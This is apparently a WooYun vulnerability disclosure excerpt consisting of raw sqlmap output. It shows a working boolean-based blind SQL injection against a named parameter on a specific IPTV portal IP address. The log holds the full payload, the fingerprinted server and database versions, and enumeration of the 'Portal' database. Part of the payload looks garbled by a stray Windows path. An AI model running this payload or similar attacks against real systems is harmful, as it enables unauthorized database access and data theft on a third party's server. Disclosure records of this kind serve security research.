 Place: GET
Parameter: genre_selectlist
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: genre_selectlist=  director like BINARY ¦%%B9%B2%C7%E0C:\Python27C5
%D6%D0%D1%EB%¦ or  director like BINARY ¦%%D7%A8%CC%E2%BD%DA%C4%BF%¦ ) AND 3643=
3643 AND (1441=1441&menu_id=&menuid_zy=vcom_2&pinyin=h&clid=&clname=&busiid=&lay
outid=&privateid=&appmenutype=&curappmenutype=&channelcode=&chargetype=&turn=1
---
[12:58:22] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Red Hat Enterprise 4 (Nahant)
web application technology: PHP 4.3.9, Apache 2.0.52
back-end DBMS: MySQL 4
[12:58:22] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[12:58:22] [INFO] fetching number of databases
[12:58:22] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:58:22] [INFO] retrieved:
sqlmap got a 302 redirect to 'http://61.158.214.4:80/epg/template/template1/zt/6
4/menupage_ssts.ecgi'. Do you want to follow? [Y/n] n
[12:58:33] [WARNING] reflective value(s) found and filtering out
[12:58:35] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[12:58:35] [ERROR] unable to retrieve the number of databases
[12:58:35] [INFO] falling back to current database
[12:58:35] [INFO] fetching current database
[12:58:35] [INFO] resumed: Portal
available databases [1]:
[*] Portal
www.wooyun.org